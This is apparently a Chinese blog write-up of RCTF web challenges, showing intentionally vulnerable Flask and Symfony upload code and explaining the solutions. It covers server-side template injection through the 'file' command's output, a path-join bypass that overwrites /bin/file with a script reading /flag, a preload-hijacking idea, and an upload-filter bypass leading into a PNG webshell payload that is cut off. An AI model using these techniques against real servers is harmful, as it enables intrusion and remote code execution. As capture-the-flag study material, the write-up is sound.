最近疫情严重, rctf 看了两题就收拾行李回家去了…
赛后趁着环境没关赶紧复现一下
filechecker_mini
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
from flask import Flask, request, render_template, render_template_string
# from waitress import serve
import os
import subprocess
app_dir = os.path.split(os.path.realpath(__file__))[0]
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = f'{app_dir}/upload/'
@app.route('/', methods=['GET','POST'])
def index():
try:
if request.method == 'GET':
return render_template('index.html',result="ヽ(=^・ω・^=)丿 ヽ(=^・ω・^=)丿 ヽ(=^・ω・^=)丿")
elif request.method == 'POST':
f = request.files['file-upload']
filepath = os.path.join(app.config['UPLOAD_FOLDER'], f.filename)
if os.path.exists(filepath) and ".." in filepath:
return render_template('index.html', result="Don't (^=◕ᴥ◕=^) (^=◕ᴥ◕=^) (^=◕ᴥ◕=^)")
else:
f.save(filepath)
file_check_res = subprocess.check_output(
["/bin/file", "-b", filepath],
shell=False,
encoding='utf-8',
timeout=1
)
os.remove(filepath)
if "empty" in file_check_res or "cannot open" in file_check_res:
file_check_res="wafxixi ฅ•ω•ฅ ฅ•ω•ฅ ฅ•ω•ฅ"
return render_template_string(file_check_res)
except:
return render_template('index.html', result='Error ฅ(๑*д*๑)ฅ ฅ(๑*д*๑)ฅ ฅ(๑*д*๑)ฅ')
if __name__ == '__main__':
app.run( host="0.0.0.0", port=3000)
#serve(app, host="0.0.0.0", port=3000, threads=1000, cleanup_interval=30)
|
思路是利用 file 命令的回显来 ssti
去翻了下 file 的源码, 随便找了个可利用的 mine header

上面用的是 vim swap file, 看 wp 的时候看到别的师傅用了 #!/ssti_code
filechecker_plus
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
from flask import Flask, request, render_template, render_template_string
from waitress import serve
import os
import subprocess
app_dir = os.path.split(os.path.realpath(__file__))[0]
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = f'{app_dir}/upload/'
@app.route('/', methods=['GET','POST'])
def index():
try:
if request.method == 'GET':
return render_template('index.html',result="ヽ(=^・ω・^=)丿 ヽ(=^・ω・^=)丿 ヽ(=^・ω・^=)丿")
elif request.method == 'POST':
f = request.files['file-upload']
filepath = os.path.join(app.config['UPLOAD_FOLDER'], f.filename)
if os.path.exists(filepath) and ".." in filepath:
return render_template('index.html', result="Don't (^=◕ᴥ◕=^) (^=◕ᴥ◕=^) (^=◕ᴥ◕=^)")
else:
f.save(filepath)
file_check_res = subprocess.check_output(
["/bin/file", "-b", filepath],
shell=False,
encoding='utf-8',
timeout=1
)
os.remove(filepath)
if "empty" in file_check_res or "cannot open" in file_check_res:
file_check_res="wafxixi ฅ•ω•ฅ ฅ•ω•ฅ ฅ•ω•ฅ"
return render_template('index.html', result=file_check_res)
except:
return render_template('index.html', result='Error ฅ(๑*д*๑)ฅ ฅ(๑*д*๑)ฅ ฅ(๑*д*๑)ฅ')
if __name__ == '__main__':
serve(app, host="0.0.0.0", port=3000, threads=1000, cleanup_interval=30)
|
修复了 ssti, 然后去网上搜了一下发现 os.path.join() 可被绕过
https://lazzzaro.github.io/2020/11/14/web-python%E7%BB%95%E8%BF%87/index.html
如果有参数以 / 开头, 则从该参数开始向后拼接路径
1
2
|
os.path.join('uploads/', '/flag') # /flag
os.path.join('uploads/','/etc/passwd', '/flag') # /flag
|
之后利用路径穿越来覆盖任意文件, 这里覆盖 /bin/file 为以下内容, 通过 subprocess.check_output() 来得到回显
1
2
|
#!/bin/bash
cat /flag
|

注意在 burp 里面发送时需要把每行末尾的 \r 删掉
filechecker_pro_max
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
from flask import Flask, request, render_template
from waitress import serve
import os
import subprocess
app_dir = os.path.split(os.path.realpath(__file__))[0]
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = f'{app_dir}/upload/'
@app.route('/', methods=['GET','POST'])
def index():
try:
if request.method == 'GET':
return render_template('index.html',result="ヽ(=^・ω・^=)丿 ヽ(=^・ω・^=)丿 ヽ(=^・ω・^=)丿")
elif request.method == 'POST':
f = request.files['file-upload']
filepath = os.path.join(app.config['UPLOAD_FOLDER'], f.filename)
if os.path.exists(filepath):
return render_template('index.html', result=f"{filepath} already exists (^=◕ᴥ◕=^) (^=◕ᴥ◕=^) (^=◕ᴥ◕=^)")
else:
f.save(filepath)
file_check_res = subprocess.check_output(
["/bin/file", "-b", filepath],
shell=False,
encoding='utf-8',
timeout=1
)
os.remove(filepath)
if "empty" in file_check_res or "cannot open" in file_check_res:
file_check_res="wafxixi ฅ•ω•ฅ ฅ•ω•ฅ ฅ•ω•ฅ"
return render_template('index.html', result=file_check_res)
except:
return render_template('index.html', result='Error ฅ(๑*д*๑)ฅ ฅ(๑*д*๑)ฅ ฅ(๑*д*๑)ฅ')
if __name__ == '__main__':
serve(app, host="0.0.0.0", port=3000, threads=1000, cleanup_interval=30)
|
本地来回试了好几次, 懒得写了…
思路是利用 /etc/ld.so.preload 来劫持系统函数 (需要条件竞争)
https://payloads.online/archivers/2020-01-01/1/
https://www.anquanke.com/post/id/254388
easy_upload
symfony 框架, 核心就一个 UploadController
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
|
<?php
namespace App\Controller;
use Symfony\Component\Filesystem\Path;
use Symfony\Component\HttpFoundation\Request;
use Symfony\Component\HttpFoundation\Response;
use Symfony\Component\Routing\Annotation\Route;
use Symfony\Bundle\FrameworkBundle\Controller\AbstractController;
class UploadController extends AbstractController
{
public function __construct()
{
mb_detect_order(["BASE64","ASCII","UTF-8"]);
$this->ext_blacklist = [
"php",
"ini",
"phtml",
"htaccess",
];
$this->content_blacklist = ["<?", "php", "handler"];
}
public function invalid($msg){
return new Response("error occurs: $msg");
}
#[Route('/', name: 'upload')]
public function index(Request $request)
{
$uploadHtml = <<<EOF
<html>
<form action="/" enctype="multipart/form-data" method="post">
<input type="file" id="file" name="file">
<input type="submit">
</form>
</html>
EOF;
$file = @$_FILES["file"];
if($file == null){
return new Response(
//'<p>Before start you should know that it\'s not a good challenge.You can\'t get anything from this challenge.If you hate this challenge, just skip plz. </p><p>这道题并不是一道好题,你不会从这道题上获得任何东西。如果你讨厌这道题就直接跳过吧。</p>'
$uploadHtml
);
}else {
$content = file_get_contents($file["tmp_name"]);
$charset = mb_detect_encoding($content, null, true);
if(false !== $charset){
if($charset == "BASE64"){
$content = base64_decode($content);
}
foreach ($this->content_blacklist as $v) {
if(stristr($content, $v)!==false){
return $this->invalid("fucking $v .");
}
}
}else{
return $this->invalid("fucking invalid format.");
}
$ext = Path::getExtension($file["name"], true);
if(strstr($file["name"], "..")!==false){
return $this->$this->invalid("fucking path travel");
}
foreach ($this->ext_blacklist as $v){
if (strstr($ext, $v) !== false){
return $this->invalid("fucking $ext extension.");
}
}
$dir = dirname($request->server->get('SCRIPT_FILENAME'));
$result = move_uploaded_file($file["tmp_name"], "$dir/upload/".strtolower($file["name"]));
if($result){
return new Response("upload success");
}else {
return new Response("upload failed");
}
}
}
}
|
首先因为后缀最后传入了 strtolower, 在前面可以用大小写绕过检测
其次程序会有个 charset 的判断, 如果 mb_detect_encoding 的结果不为空, 就会对文件内容进行判断
查阅 PHP 手册得知 mb_detect_encoding 遇到无法辨别的 charset 会返回 false
于是思路就是通过打乱上传文件内容的编码来 getshell
我这边用的是 png 绕过二次渲染的图片马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
